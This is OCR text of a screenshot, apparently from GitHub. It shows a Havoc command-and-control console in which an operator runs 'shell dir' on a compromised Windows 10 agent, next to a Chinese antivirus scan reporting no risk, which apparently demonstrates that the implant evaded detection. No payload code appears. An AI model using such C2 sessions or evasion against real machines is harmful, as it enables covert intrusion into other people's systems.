 回收站
test
test
Havoc
Havoc View Attack Scripts Help Auto Suite ADOE Bot
ID External Internal User Computer OS Process PID Last Health
0894aad6 192.168.130.6 192.168.130.6 wendy DESKTOP-CP5CT9R Windows 10 test.exe 6564 2s healthy
Teamserver Chat
[0894aad6] wendy/DESKTOP-CP5CT9R
14/03/2025 13:03:43 Agent 0894AAD6 authenticated as DESKTOP-CP5CT9R\wendy :: [Internal: 192.168.130.6] [Process: test.exe\6564] [Arch: x64] [Pivot: Direct]
14/03/2025 13:04:19 [lockly] Demon » shell dir
[*] [80B93F75] Tasked demon to execute a shell command
[+] Send Task to Agent [106 bytes]
[+] Received Output [463 bytes]:
C
E4B5-3EAE
C:\Users\wendy\Desktop
2023/12/01 02:04 <DIR> .
2023/12/01 02:04 <DIR> ..
2023/12/01 01:29 122,168 setup.exe
2023/12/01 01:12 553,984 SU7QNvb5sLuYhMiheSno.tmp
2025/03/14 13:00 1,127,424 test.exe
2025/03/14 13:00 535,566 test.png
4 2,339,142
2 86,011,240,448
[wendy/DESKTOP-CP5CT9R] test.exe/6564 x64
>>>
登录
未发现风险
完成
扫描对象2个，耗时0分7秒
推荐以下功能及产品，让您电脑更舒适安全！
联想乐云
新用户登录领取500GB空间礼包
立即查看
联想浏览器
联想原厂浏览器，超好用
立即查看
空间清理
清理电脑系统冗余文件会加快电脑运行哦
立即清理
在此键入进行搜索
英
2:06
2023/12/1